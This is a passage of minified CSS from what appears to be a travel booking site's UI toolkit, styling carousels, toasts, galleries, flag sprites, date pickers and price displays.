.uitk-button-tertiary{background-color:transparent;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:space-between;justify-content:space-between}.uitk-expando-card .uitk-expando-button-title{color:#242c33;font-weight:700;line-height:1.375rem;margin-bottom:1rem;margin-top:0.75rem;text-align:left}.uitk-expando-card .uitk-expando-button-icon{-webkit-align-self:center;align-self:center;color:#242c33}.uitk-expando-card .uitk-expando-card-subtitle{font-size:0.75rem;font-style:normal;font-weight:normal}.uitk-expando-card .uitk-expando-card-item{margin:1rem}.uitk-expando-button-icon{-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:0.3s all}.uitk-expando-button-icon.active{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.uitk-expando-card-content{height:auto;max-height:0;visibility:hidden}.uitk-expando-card-content.active{max-height:125rem;overflow:hidden;visibility:visible}.uitk-experimental-list-item{list-style-type:none}.uitk-experimental-list-item .background-container{display:inline-grid;position:relative}.uitk-experimental-list-item .background{background-color:#003e74;border-radius:2500rem;display:block;grid-area:1 / 1;height:3rem;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:3rem}.uitk-experimental-list-item .uitk-icon{z-index:1}.uitk-skeleton-text{background-color:#f0f3f5;border-radius:2500rem;height:0.75rem;width:100%}.uitk-skeleton-text-primary{max-width:9.5rem}.uitk-skeleton-text-secondary{max-width:4.25rem}.uitk-skeleton-icon{background-color:#f0f3f5;border-radius:2500rem;height:0.75rem;width:0.75rem}.uitk-skeleton-image{background-color:#f0f3f5;bottom:0;left:0;position:absolute;right:0;top:0}.uitk-skeleton-animation{-webkit-animation:shimmer-animation 1500ms linear infinite forwards;animation:shimmer-animation 1500ms linear infinite forwards;background-image:linear-gradient(90deg, #f0f3f5 0%, rgba(255, 255, 255, 0.5) 15%, #f0f3f5 30%, #f0f3f5 100%);background-size:50rem 100%}@-webkit-keyframes shimmer-animation{0%{background-position:-30rem 0}100%{background-position:30rem 0}}@keyframes shimmer-animation{0%{background-position:-30rem 0}100%{background-position:30rem 0}}.uitk-toast{background-color:#11151a;border-radius:2px;color:#fff;max-width:30rem;padding:1rem 1rem 1rem 0.5rem;width:100%}.uitk-toast-button{background:transparent}.uitk-toast-button .uitk-button-container{color:inherit}.uitk-toast-button:active .uitk-button-container,.uitk-toast-button:focus .uitk-button-container{background-color:rgba(255,255,255,0.25);border-color:rgba(255,255,255,0.25);color:inherit}.uitk-toast-button:hover .uitk-button-container{background-color:rgba(255,255,255,0.15);border-color:rgba(255,255,255,0.15);color:inherit}.uitk-toast-slide{bottom:-9.375rem;left:0;margin:auto;position:fixed;right:0;z-index:1000}.uitk-toast-slide.uitk-toast-enter-done{bottom:0}.uitk-toast-slide.uitk-toast-appear,.uitk-toast-slide.uitk-toast-enter{-webkit-transform:translateY(0);transform:translateY(0)}.uitk-toast-slide.uitk-toast-appear-active,.uitk-toast-slide.uitk-toast-enter-active{-webkit-transform:translateY(-9.375rem);transform:translateY(-9.375rem);transition:-webkit-transform 0.2s cubic-bezier(0, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1);transition:transform 0.2s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 0.2s cubic-bezier(0, 0, 0.2, 1)}.uitk-toast-slide.uitk-toast-exit{-webkit-transform:translateY(-9.375rem);transform:translateY(-9.375rem)}.uitk-toast-slide.uitk-toast-exit-active{-webkit-transform:translateY(0);transform:translateY(0);transition:-webkit-transform 0.12s cubic-bezier(0.4, 0, 1, 1);transition:transform 0.12s cubic-bezier(0.4, 0, 1, 1);transition:transform 0.12s cubic-bezier(0.4, 0, 1, 1), -webkit-transform 0.12s cubic-bezier(0.4, 0, 1, 1)}.uitk-toast-content{color:inherit;font-size:0.875rem;font-weight:400;margin:0;min-width:66%}.uitk-toast.uitk-toast-slide{bottom:calc(-9.375rem + 0.75rem);margin:auto}.uitk-toast.uitk-toast-slide.uitk-toast-enter-done{bottom:0.75rem}.uitk-toast .uitk-button{outline:none}.uitk-toast .uitk-button.theme-primary{color:inherit;outline:none}.uitk-toast .uitk-button.theme-primary:hover{background:transparent}@media screen and (max-width: 36em){.uitk-toast{width:calc(100% - 1rem)}}.uitk-carousel{position:relative}.uitk-carousel-wrap{overflow:hidden;position:relative}.uitk-carousel:not(.no-peek) .uitk-carousel-wrap{-webkit-overflow-scrolling:touch;overflow-x:scroll}.uitk-carousel:not(.no-peek) .uitk-carousel-wrap::-webkit-scrollbar{display:none}.uitk-carousel-wrap>*{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.uitk-carousel-item-container{min-width:100%;position:relative;transition:-webkit-transform 200ms;transition:transform 200ms;transition:transform 200ms, -webkit-transform 200ms}.uitk-carousel-item-container>*{-webkit-flex-basis:100%;flex-basis:100%;-webkit-flex-grow:1;flex-grow:1;margin-right:0.75rem}.uitk-carousel-item-container>*:last-child{margin-right:0}.uitk-carousel-button-paging{opacity:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:opacity 200ms;z-index:2}.uitk-carousel-button-paging:focus{opacity:1}.uitk-carousel-button-prev{left:1rem}.uitk-carousel-button-next{right:1rem}.uitk-carousel.no-peek .uitk-carousel-button-prev{left:-1rem}.uitk-carousel.no-peek .uitk-carousel-button-next{right:-1rem}.uitk-carousel .link-container{height:100%;position:relative}@media not all and (pointer: coarse){.uitk-carousel:hover .uitk-carousel-button-paging,.uitk-carousel:focus .uitk-carousel-button-paging{opacity:1}}.uitk-carousel.no-peek .uitk-carousel-button-paging{opacity:1}.uitk-media-gallery-thumbnail-view{list-style:none}.uitk-media-gallery-thumbnail{position:relative}.uitk-media-gallery-thumbnail-link{background:transparent;height:100%;left:0;position:absolute;top:0;width:100%}.uitk-media-gallery-image{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;height:100%;position:absolute;width:100%}.uitk-media-gallery-image .uitk-image{background-color:transparent}.uitk-media-gallery-image-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.uitk-media-gallery-image-next{-webkit-transform:translateX(100%);transform:translateX(100%)}.uitk-media-gallery-image-queued{display:none}.uitk-media-gallery-image-animating-prev .uitk-media-gallery-image{transition:-webkit-transform 0.2s ease;transition:transform 0.2s ease;transition:transform 0.2s ease, -webkit-transform 0.2s ease}.uitk-media-gallery-image-animating-prev .uitk-media-gallery-image-prev{-webkit-transform:translateX(0);transform:translateX(0)}.uitk-media-gallery-image-animating-prev .uitk-media-gallery-image-active{-webkit-transform:translateX(100%);transform:translateX(100%)}.uitk-media-gallery-image-animating-next .uitk-media-gallery-image{transition:-webkit-transform 0.2s ease;transition:transform 0.2s ease;transition:transform 0.2s ease, -webkit-transform 0.2s ease}.uitk-media-gallery-image-animating-next .uitk-media-gallery-image-next{-webkit-transform:translateX(0);transform:translateX(0)}.uitk-media-gallery-image-animating-next .uitk-media-gallery-image-active{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.uitk-media-gallery-image-dialog .uitk-toolbar-overlay{left:0;position:absolute;right:0;top:0}.uitk-media-gallery-controls-wrapper{bottom:3rem;position:absolute;width:8rem;z-index:500}@media (orientation: landscape){.uitk-media-gallery-controls-wrapper{bottom:45%;left:0.5rem;width:98%}}@media (orientation: portrait){.uitk-media-gallery-controls-wrapper{bottom:3rem;left:50%;-webkit-transform:translate(-50%);transform:translate(-50%);width:8rem}}.uitk-gallery-carousel{border-radius:inherit;height:100%;overflow:hidden;position:relative;width:100%}.uitk-gallery-carousel:hover{cursor:pointer}.uitk-gallery-carousel .uitk-button-paging,.uitk-gallery-carousel .uitk-button-paging-transparent{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);transition:opacity 200ms;z-index:300}.uitk-gallery-carousel .uitk-gallery-carousel-button-prev{left:0.5rem}.uitk-gallery-carousel .uitk-gallery-carousel-button-prev:focus{opacity:1}.uitk-gallery-carousel .uitk-gallery-carousel-button-next{right:0.5rem}.uitk-gallery-carousel .uitk-gallery-carousel-button-next:focus{opacity:1}.uitk-gallery-button{bottom:0.75rem;position:absolute;right:0.75rem;z-index:300}.uitk-gallery-carousel-scrim{padding-bottom:0.75rem;text-align:center;z-index:200}.uitk-gallery-carousel-items{height:100%;overflow:hidden;position:relative}.uitk-gallery-carousel-items.ratio-1-1{padding-bottom:100%}.uitk-gallery-carousel-items.ratio-3-2{padding-bottom:66.66667%}.uitk-gallery-carousel-items.ratio-4-3{padding-bottom:75%}.uitk-gallery-carousel-items.ratio-16-9{padding-bottom:56.25%}.uitk-gallery-carousel-items.ratio-21-9{padding-bottom:42.85714%}.uitk-gallery-carousel-items.ratio-3-4{padding-bottom:133.33333%}.uitk-gallery-carousel-items.uitk-gallery-carousel-prev .uitk-gallery-carousel-item{transition:-webkit-transform 200ms ease-in-out;transition:transform 200ms ease-in-out;transition:transform 200ms ease-in-out, -webkit-transform 200ms ease-in-out}.uitk-gallery-carousel-items.uitk-gallery-carousel-prev .uitk-gallery-carousel-item-current{-webkit-transform:translateX(100%);transform:translateX(100%)}.uitk-gallery-carousel-items.uitk-gallery-carousel-prev .uitk-gallery-carousel-item-prev{-webkit-transform:translateX(0);transform:translateX(0)}.uitk-gallery-carousel-items.uitk-gallery-carousel-next .uitk-gallery-carousel-item{transition:-webkit-transform 200ms ease-in-out;transition:transform 200ms ease-in-out;transition:transform 200ms ease-in-out, -webkit-transform 200ms ease-in-out}.uitk-gallery-carousel-items.uitk-gallery-carousel-next .uitk-gallery-carousel-item-next{-webkit-transform:translateX(0);transform:translateX(0)}.uitk-gallery-carousel-items.uitk-gallery-carousel-next .uitk-gallery-carousel-item-current{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.uitk-gallery-carousel-item{height:100%;list-style:none;position:absolute;width:100%;z-index:200}.uitk-gallery-carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.uitk-gallery-carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}.uitk-gallery-carousel-item-queued{display:none}.uitk-gallery-carousel-navi-dots{bottom:0;left:0.75rem;margin:auto;padding-bottom:0.75rem;position:absolute;right:0.75rem;text-align:center}.uitk-gallery-carousel-navi-dots.uitk-gallery-carousel-next.uitk-gallery-carousel-midpoint{-webkit-transform:translateX(-0.75rem);transform:translateX(-0.75rem);transition:-webkit-transform 200ms ease-in-out;transition:transform 200ms ease-in-out;transition:transform 200ms ease-in-out, -webkit-transform 200ms ease-in-out}.uitk-gallery-carousel-navi-dots.uitk-gallery-carousel-prev.uitk-gallery-carousel-midpoint{-webkit-transform:translateX(0.75rem);transform:translateX(0.75rem);transition:-webkit-transform 200ms ease-in-out;transition:transform 200ms ease-in-out;transition:transform 200ms ease-in-out, -webkit-transform 200ms ease-in-out}.uitk-gallery-carousel-navi-dots.uitk-gallery-carousel-next .uitk-gallery-carousel-dot,.uitk-gallery-carousel-navi-dots.uitk-gallery-carousel-prev .uitk-gallery-carousel-dot{transition:background 200ms ease-in-out,-webkit-transform 200ms ease-in-out;transition:background 200ms ease-in-out,transform 200ms ease-in-out;transition:background 200ms ease-in-out,transform 200ms ease-in-out,-webkit-transform 200ms ease-in-out}.uitk-gallery-carousel-dot-wrap{display:inline-block;height:0.75rem;line-height:0.75rem;text-align:center;vertical-align:middle;width:0.75rem}.uitk-gallery-carousel-dot{background:#dce1e6;border-radius:2500rem;box-shadow:0 0 1px 0 rgba(0,11,38,0.5),0 1px 2px 0 rgba(0,11,38,0.6);display:inline-block;height:0.375rem;-webkit-transform-origin:50%;transform-origin:50%;width:0.375rem}.uitk-gallery-carousel-dot.dot-current{background:#fff;-webkit-transform:scale(1.33);transform:scale(1.33)}.uitk-gallery-carousel-dot.dot-medium{-webkit-transform:scale(1);transform:scale(1)}.uitk-gallery-carousel-dot.dot-small{-webkit-transform:scale(.66);transform:scale(.66)}.uitk-gallery-carousel-dot.dot-zero{-webkit-transform:scale(0);transform:scale(0)}.uitk-gdpr-banner{background-color:#505c66;color:#fff;padding:1.875rem}.uitk-gdpr-banner-content{margin:0 auto;max-width:74rem}.uitk-gdpr-banner-overlay{bottom:0;left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;z-index:1000}.uitk-progress-bar-container{background-color:#bcc4cc;border-radius:0.5rem;height:0.5rem;margin-top:0.5rem;position:relative}.uitk-progress-bar-current{background-color:#003e74;border-radius:0.5rem;bottom:0;left:0;position:absolute;top:0}.uitk-progress-bar-title{color:#505c66}.uitk-progress-bar-description{color:#242c33}@media only screen and (-ms-high-contrast: active){.uitk-progress-bar-container{background-color:#bcc4cc}.uitk-progress-bar-current{background-color:#003e74}}.uitk-more-info-trigger{background-color:transparent;color:inherit;display:-webkit-inline-flex;display:inline-flex;z-index:2}.uitk-more-info-trigger .uitk-icon{margin-left:0.25rem;margin-right:0}.uitk-more-info-trigger:visited{color:inherit;text-decoration:none}.uitk-more-info-trigger:hover{color:inherit;text-decoration:underline}.uitk-more-info-trigger:active{color:inherit;text-decoration:underline}.uitk-more-info-trigger.uitk-type-300 .uitk-icon,.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-more-info-trigger.uitk-button-text .uitk-icon,.uitk-more-info-trigger.site-header .uitk-icon,.uitk-more-info-trigger.sub-header .uitk-icon,.uitk-more-info-trigger.site-header-expanded .uitk-icon,body.uitk-more-info-trigger .uitk-icon,.predefined strong.uitk-more-info-trigger .uitk-icon,.predefined b.uitk-more-info-trigger .uitk-icon{height:1.125rem}.uitk-more-info-trigger.uitk-type-300 .uitk-icon svg,.global-navigation-menu .global-navigation-menu-icon-text-trigger .uitk-more-info-trigger.uitk-button-text .uitk-icon svg,.uitk-more-info-trigger.site-header .uitk-icon svg,.uitk-more-info-trigger.sub-header .uitk-icon svg,.uitk-more-info-trigger.site-header-expanded .uitk-icon svg,body.uitk-more-info-trigger .uitk-icon svg,.predefined strong.uitk-more-info-trigger .uitk-icon svg,.predefined b.uitk-more-info-trigger .uitk-icon svg{height:1.125rem}.uitk-more-info-trigger.uitk-type-200 .uitk-icon{height:1rem}.uitk-more-info-trigger.uitk-type-200 .uitk-icon svg{height:1rem}.uitk-flag{display:-webkit-inline-flex;display:inline-flex;fill:currentColor;vertical-align:middle}.uitk-flag.flag{background-image:var(--sb2176-2);background-position:0 0;background-repeat:no-repeat;background-size:12.5rem 37.75rem;display:inline-block;height:0;overflow:hidden;padding-top:0.875rem;width:1.25rem}.uitk-flag.flag .margin{margin-right:0.438rem}.uitk-flag.flag.ar{background-position:0 0}.uitk-flag.flag.at{background-position:-1.25rem -0.875rem}.uitk-flag.flag.au{background-position:-2.5rem -1.75rem}.uitk-flag.flag.be{background-position:-3.75rem -2.625rem}.uitk-flag.flag.br{background-position:-5rem -3.5rem}.uitk-flag.flag.ca{background-position:-6.25rem -4.375rem}.uitk-flag.flag.ch{background-position:-7.5rem -5.25rem}.uitk-flag.flag.cl{background-position:-8.75rem -6.125rem}.uitk-flag.flag.cn{background-position:-10rem -7rem}.uitk-flag.flag.co{background-position:-11.25rem -7.875rem}.uitk-flag.flag.cr{background-position:-10rem -8.75rem}.uitk-flag.flag.de{background-position:-8.75rem -9.625rem}.uitk-flag.flag.dk{background-position:-7.5rem -10.5rem}.uitk-flag.flag.eg{background-position:-6.25rem -11.375rem}.uitk-flag.flag.es{background-position:-5rem -12.25rem}.uitk-flag.flag.eu{background-position:-3.75rem -13.125rem}.uitk-flag.flag.fi{background-position:-2.5rem -14rem}.uitk-flag.flag.fr{background-position:-1.25rem -14.875rem}.uitk-flag.flag.gr{background-position:0 -15.75rem}.uitk-flag.flag.hk{background-position:-1.25rem -16.75rem}.uitk-flag.flag.id{background-position:-2.5rem -17.625rem}.uitk-flag.flag.ie{background-position:-3.75rem -18.5rem}.uitk-flag.flag.in{background-position:-5rem -19.375rem}.uitk-flag.flag.is{background-position:-6.25rem -20.25rem}.uitk-flag.flag.it{background-position:-7.5rem -21.125rem}.uitk-flag.flag.jp{background-position:-8.75rem -22rem}.uitk-flag.flag.kr{background-position:-10rem -22.875rem}.uitk-flag.flag.mx{background-position:-11.25rem -23.75rem}.uitk-flag.flag.my{background-position:-10rem -24.625rem}.uitk-flag.flag.nl{background-position:-8.75rem -25.5rem}.uitk-flag.flag.no{background-position:-7.5rem -26.375rem}.uitk-flag.flag.nz{background-position:-6.25rem -27.25rem}.uitk-flag.flag.pe{background-position:-5rem -28.125rem}.uitk-flag.flag.ph{background-position:-3.75rem -29rem}.uitk-flag.flag.sa{background-position:-2.5rem -29.875rem}.uitk-flag.flag.se{background-position:-1.25rem -30.75rem}.uitk-flag.flag.sg{background-position:0 -31.625rem}.uitk-flag.flag.th{background-position:-1.25rem -32.5rem}.uitk-flag.flag.tw{background-position:-2.5rem -33.375rem}.uitk-flag.flag.ae{background-position:-3.75rem -34.25rem}.uitk-flag.flag.gb{background-position:-5rem -35.125rem}.uitk-flag.flag.us{background-position:-6.25rem -36rem}.uitk-flag.flag.vn{background-position:-7.5rem -36.875rem}.uitk-button-toggle{min-width:3.125rem;position:relative}.uitk-button-toggle input[type=checkbox]{box-sizing:content-box;-webkit-flex-shrink:0;flex-shrink:0;opacity:0;z-index:1}.uitk-button-toggle-label{font-size:0.875rem;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;text-align:center}.uitk-button-toggle-content{-webkit-align-items:center;align-items:center;background-color:#fff;border:1px solid;border-color:#a1aab3;border-radius:0.5rem;color:#505c66;cursor:pointer;display:-webkit-flex;display:flex;height:100%;-webkit-justify-content:center;justify-content:center;line-height:1.125rem;min-height:2.5rem}.uitk-button-toggle-outer-label{position:absolute;text-align:center;width:100%}.uitk-button-toggle.is-checked .uitk-button-toggle-label .uitk-button-toggle-content{background-color:#0d5ab9;color:#fff}.uitk-button-toggle:active .uitk-button-toggle-label .uitk-button-toggle-content{background-color:#ebf3f9}.uitk-button-toggle:active input:checked ~ .uitk-button-toggle-label .uitk-button-toggle-content{background-color:#003e74;border-color:#003e74}.uitk-button-toggle:hover .uitk-button-toggle-label .uitk-button-toggle-content{background-color:#f0f3f5}.uitk-button-toggle:hover input:checked ~ .uitk-button-toggle-label .uitk-button-toggle-content{background-color:#7baed4;border-color:#7baed4}.uitk-button-toggle input:focus ~ .uitk-button-toggle-label .uitk-button-toggle-content{border:2px solid;border-color:#0d5ab9}.uitk-button-toggle-group{width:100%}.uitk-button-toggle-group .uitk-button-toggle{margin-right:0.313rem}.uitk-button-toggle-group .uitk-button-toggle:last-child{margin-right:0}.uitk-breadcrumbs li+li::before{content:":";padding-left:0.5rem;padding-right:0.5rem}.uitk-breadcrumbs li:last-of-type a,.uitk-breadcrumbs li:last-of-type span{color:#242c33}.uitk-breadcrumbs-item a,.uitk-breadcrumbs-item a:hover,.uitk-breadcrumbs-item a:visited,.uitk-breadcrumbs-item span{color:#505c66}.uitk-breadcrumbs-menu-button{background-color:transparent}.uitk-breadcrumbs-menu .uitk-breadcrumbs-menu-button{min-height:auto}.uitk-breadcrumbs-menu .uitk-menu-container,.uitk-breadcrumbs-menu .uitk-skip-link{z-index:500}.uitk-breadcrumbs .uitk-button{padding:0}.uitk-messaging-card{background:#fff;border-radius:0.5rem;display:-webkit-flex;display:flex;overflow:hidden;position:relative;width:100%}.uitk-messaging-card-action-area{display:-webkit-flex;display:flex;padding-top:0.5rem}.uitk-messaging-card-action-area>.uitk-link+.uitk-link{margin-left:1.5rem}.uitk-messaging-card-empty{padding-bottom:50%}.uitk-messaging-card-with-border{border:1px solid #a1aab3}.uitk-messaging-card-section{display:-webkit-flex;display:flex;-webkit-flex:1 1 auto;flex:1 1 auto;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;padding:0.75rem 0.75rem;position:relative}.uitk-messaging-card-section p{margin-top:0}.uitk-messaging-card-section-header{color:#242c33}.uitk-messaging-card-section-links{padding-top:egds-token(spacing__2x)}.uitk-messaging-card-media{display:-webkit-flex;display:flex}.uitk-messaging-card .uitk-messaging-card-media{-webkit-align-items:center;align-items:center;-webkit-align-self:center;align-self:center;-webkit-flex-basis:3rem;flex-basis:3rem;height:3rem;-webkit-justify-content:center;justify-content:center;margin:0.75rem 0 0.75rem 0.75rem;overflow:hidden}.uitk-messaging-card .uitk-messaging-card-media.uitk-messaging-card-media-background{background:#dce1e6;border-radius:2500rem}.uitk-messaging-card.imagelayout-left .uitk-messaging-card-section{-webkit-flex-basis:3.125rem;flex-basis:3.125rem}.uitk-date-picker.date-picker-dialog{z-index:500;bottom:0;display:-webkit-flex;display:flex;left:0;position:absolute;right:0;top:0}.uitk-date-picker.date-picker-dialog .uitk-date-picker-toolbar{min-height:6rem}.uitk-date-picker.date-picker-dialog .uitk-calendar{-webkit-overflow-scrolling:touch;overflow-y:scroll}.uitk-date-picker.date-picker-dialog .uitk-calendar-scrim{padding-bottom:3.25rem}.uitk-date-picker-skip-to-done:focus{display:-webkit-flex;display:flex;height:auto;margin:-1rem auto 0;position:relative;width:auto}.uitk-date-picker-top-bar-selection{background:none;border-radius:0;cursor:pointer;height:auto;min-height:2.25rem;text-align:left}.uitk-date-picker-top-bar-selection+.uitk-date-picker-top-bar-selection{margin:0 0.25rem}.uitk-date-picker-top-bar-selection.selected{box-shadow:inset 0 -3px 0 -1px #0d5ab9}.uitk-date-picker-selection-date{color:#697580;display:block;font-size:1.125rem;font-weight:700;line-height:1.375rem}.selection-filled .uitk-date-picker-selection-date{color:#242c33}.uitk-date-picker-weeks{border-collapse:collapse;border-spacing:0;margin:auto;margin-right:0;table-layout:fixed;width:100%}.uitk-date-picker-month{padding:0.75rem 0;width:100%}.uitk-date-picker-month-name{color:#242c33;font-size:0.875rem;font-weight:500;height:1.125rem;line-height:1.125rem;margin-bottom:1rem;text-align:center}.uitk-date-picker-day-name{color:#505c66;font-size:0.75rem;font-weight:400;height:1rem;line-height:1rem;padding-bottom:0.5rem}.uitk-date-picker .uitk-calendar{background:#fff}.uitk-date-picker .uitk-date-picker-selection-icon{-webkit-justify-content:center;justify-content:center;width:2.5rem}.uitk-date-picker .uitk-date-picker-selection-icon svg{fill:#505c66}.uitk-date-picker .uitk-date-picker-day-number{z-index:100;height:2.75rem;position:relative}.uitk-date-picker .uitk-date-picker-day-number.start{background:linear-gradient(to right, transparent 50%, #ebf3f9 50%)}.uitk-date-picker .uitk-date-picker-day-number.end{background:linear-gradient(to left, transparent 50%, #ebf3f9 50%)}.uitk-date-picker .uitk-date-picker-day-number.uitk-date-picker-first-of-month .selected:not(.edge),.uitk-date-picker .uitk-date-picker-day-number.end.uitk-date-picker-first-of-month{background:linear-gradient(to left, #ebf3f9 73%, #fff)}.uitk-date-picker .uitk-date-picker-day-number.uitk-date-picker-last-of-month .selected:not(.edge),.uitk-date-picker .uitk-date-picker-day-number.start.uitk-date-picker-last-of-month{background:linear-gradient(to right, #ebf3f9 73%, #fff)}.uitk-date-picker .uitk-date-picker-day-number.startSelected.uitk-date-picker-last-of-month{background:linear-gradient(to right, #fff 50%, #ebf3f9 50%, #ebf3f9 73%, #fff)}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day{-webkit-align-items:center;align-items:center;background:none;border:0;border-radius:0;color:#242c33;cursor:pointer;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;height:100%;-webkit-justify-content:center;justify-content:center;width:100%}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day::before{content:attr(data-day);font-size:0.875rem;line-height:1.125rem}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day::after{content:attr(data-day-content);font-size:0.625rem}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day.positive:not(.edge)::after{color:#1f7d57;font-weight:700}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day.negative:not(.selected):not(.edge)::after{color:#ab1700;font-weight:700}.uitk-date-picker .uitk-date-picker-day .is-visually-hidden{font-size:0}.uitk-date-picker .uitk-date-picker-day.selected{background:#ebf3f9}.uitk-date-picker .uitk-date-picker-day.edge{background-color:#0d5ab9;border-radius:50%;color:#fff;margin:auto;width:2.75rem}.uitk-date-picker .uitk-date-picker-selection-bar{min-height:3rem}.uitk-date-picker .uitk-date-picker-selection-bar-top{left:0;padding:0 1rem 0.5rem 1rem;position:absolute;right:0}.uitk-date-picker .uitk-toolbar-button{z-index:200;position:absolute;top:0;width:3rem}.uitk-date-picker-footer,.uitk-date-picker-footer-opaque{z-index:200}.uitk-date-picker-footer-opaque{background:#fff;box-shadow:0 0.5rem 1rem rgba(0,0,0,0.24)}.uitk-date-picker-toolbar section:not(.uitk-date-picker-selection-bar):first-child{position:initial}.uitk-date-fields{position:relative}.uitk-date-fields .uitk-date-picker-menu{position:inherit}.uitk-date-fields .uitk-date-picker-menu-container{z-index:400;margin-top:auto;top:0}.uitk-date-fields .uitk-date-field-wrapper{width:-webkit-min-content;width:min-content}.uitk-date-field-wrapper .uitk-date-picker-menu{display:block}.uitk-date-field-wrapper .uitk-date-picker-menu-container-single{width:23.438rem}.uitk-date-field-wrapper .uitk-date-picker-menu-container-double{width:48.375rem}.uitk-date-field-wrapper .uitk-date-picker-menu-months-container{display:grid;grid-gap:1.5rem;grid-template-columns:repeat(auto-fit, minmax(0, 1fr))}.uitk-date-field-wrapper .uitk-date-picker-menu .uitk-date-picker-toolbar{display:block;height:3rem;position:inherit}.uitk-date-field-wrapper .uitk-date-picker-menu .uitk-date-picker-input{min-width:9.375rem}.uitk-date-field-wrapper .uitk-date-picker-menu .uitk-calendar{margin-top:0.625rem;padding-bottom:0;padding-top:0.25rem;position:relative}.uitk-date-field-wrapper .uitk-date-picker-menu-pagination-container{padding:0 0.75rem;position:absolute;width:100%}.uitk-date-field-wrapper .uitk-date-picker-menu-footer{border-top:1px solid #cccfdb;padding:0.75rem 0.75rem 0}.uitk-date-field-wrapper .uitk-date-picker-menu-footer .dialog-done{margin-left:auto}.uitk-date-picker .uitk-date-picker-day-number.start.end{background:none}.uitk-date-picker .uitk-date-picker-day-number.start.end .uitk-date-picker-day.edge{background-clip:content-box;border-color:#0d5ab9;border-style:solid;border-width:2px;height:2.75rem;padding:3px;width:2.75rem}.uitk-date-picker .uitk-date-picker-day-number.start.end::before,.uitk-date-picker .uitk-date-picker-day-number.start.end::after{background-color:#fff}.uitk-date-picker-day-holiday{border-radius:0.25rem;height:0.25rem;-webkit-order:-1;order:-1;width:0.25rem}.uitk-date-picker-day.edge .uitk-date-picker-day-holiday{background-color:#fff}.uitk-date-picker-day .uitk-date-picker-day-holiday{background-color:#242c33}.uitk-price-lockup{background-color:transparent}.uitk-price-lockup.left-align{-webkit-justify-content:left;justify-content:left;text-align:left}.uitk-price-lockup.left-align .uitk-price-strikethrough{display:-webkit-flex;display:flex;-webkit-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-justify-content:flex-end;justify-content:flex-end}.uitk-price-lockup.right-align{-webkit-justify-content:flex-end;justify-content:flex-end;text-align:right}.uitk-price-lockup .uitk-price-strikethrough{color:#505c66;display:-webkit-inline-flex;display:inline-flex;font-size:0.875rem;line-height:1.125rem;margin-right:0.25rem;text-decoration:line-through;-webkit-transform:translateY(1px);transform:translateY(1px);vertical-align:text-top}.uitk-price-lockup .uitk-lockup-price{color:#242c33;font-size:1.375rem;font-weight:700;line-height:1.625rem}.uitk-price-lockup .uitk-lockup-points{color:#242c33;font-size:1.375rem;font-weight:700;line-height:1.625rem}.uitk-price-lockup .uitk-price-subtext{color:#505c66;font-size:0.625rem}.uitk-price-lockup .uitk-price-subtext-padded{padding-top:0.25rem}.uitk-sticky-fixed .uitk-sticky-inner,.uitk-sticky-hidden .uitk-sticky-inner{position:fixed;top:0}.uitk-sticky-hidden{height:0}.uitk-sticky-hidden .uitk-sticky-inner{-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform 0.1s ease;transition:transform 0.1s ease;transition:transform 0.1s ease, -webkit-transform 0.1s ease}.uitk-sticky-hidden.uitk-sticky-fixed{height:auto}.uitk-sticky-hidden.uitk-sticky-fixed .uitk-sticky-inner{-webkit-transform:translateY(0);transform:translateY(0)}.uitk-flex{display:-webkit-flex;display:flex}.uitk-flex-align-content-center{-webkit-align-content:center;align-content:center}.uitk-flex-align-content-flex-end{-webkit-align-content:flex-end;align-content:flex-end}.uitk-flex-align-content-flex-start{-webkit-align-content:flex-start;align-content:flex-start}.uitk-flex-align-content-space-around{-webkit-align-content:space-around;align-content:space-around}.uitk-flex-align-content-space-between{-webkit-align-content:space-between;align-content:space-between}.uitk-flex-align-items-center{-webkit-align-items:center;align-items:center}.uitk-flex-align-items-flex-end{-webkit-align-items:flex-end;align-items:flex-end}.uitk-flex-align-items-flex-start{-webkit-align-items:flex-start;align-items:flex-start}.uitk-flex-align-items-stretch{-webkit-align-items:stretch;align-items:stretch}.uitk-flex-row{-webkit-flex-direction:row;flex-direction:row}.uitk-flex-row-reverse{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.uitk-flex-column{-webkit-flex-direction:column;flex-direction:column}.uitk-flex-column-reverse{-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.uitk-flex-nowrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.uitk-flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.uitk-flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.uitk-flex-justify-content-center{-webkit-justify-content:center;justify-content:center}.uitk-flex-justify-content-flex-end{-webkit-justify-content:flex-end;justify-content:flex-end}.uitk-flex-justify-content-flex-start{-webkit-justify-content:flex-start;justify-content:flex-start}.uitk-flex-justify-content-space-around{-webkit-justify-content:space-around;justify-content:space-around}.uitk-flex-justify-content-space-between{-webkit-justify-content: